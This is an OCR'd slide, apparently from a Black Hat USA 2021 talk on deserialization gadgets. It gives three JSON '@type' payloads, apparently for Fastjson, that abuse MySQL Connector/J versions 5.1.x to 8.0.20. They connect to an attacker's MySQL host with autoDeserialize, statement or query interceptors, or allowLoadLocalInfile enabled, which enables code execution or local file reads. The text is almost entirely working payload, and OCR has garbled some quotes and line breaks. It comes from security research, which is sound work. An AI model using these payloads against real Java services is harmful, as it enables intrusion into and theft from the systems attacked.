 Gadgets
black hat®
USA 2021
• Mysql connector 5.1.x
{"@type":"java.lang.AutoCloseable","@type":"com.mysql.jdbc.JDBC4Connection","hostToConn
ectTo":"mysql.host","portToConnectTo":3306,"info":{"user":”user","password":”pass","sta
tementInterceptors":"com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor","autoDese
rialize":"true","NUM_HOSTS": "1"},"databaseToConnectTo":”dbname","url":""}
• Mysql connector 6.0.2 or 6.0.3
{"@type": "java.lang.AutoCloseable","@type":
"com.mysql.cj.jdbc.ha.LoadBalancedMySQLConnection","proxy":{"connectionString":{"url":
"jdbc:mysql://localhost:3306/foo?allowLoadLocalInfile=true"}}}
• Mysql connector 6.x or < 8.0.20
{"@type":"java.lang.AutoCloseable","@type":"com.mysql.cj.jdbc.ha.ReplicationMySQLConnecti
on","proxy":{"@type":"com.mysql.cj.jdbc.ha.LoadBalancedConnectionProxy","connectionUrl":{
"@type":"com.mysql.cj.conf.url.ReplicationConnectionUrl", "masters":
[{"host":"mysql.host"}], "slaves":[],
"properties":{"host":"mysql.host","user":"user","dbname":"dbname","password":"pass","quer
yInterceptors":"com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor","autoDeserial
ize":"true"}}}}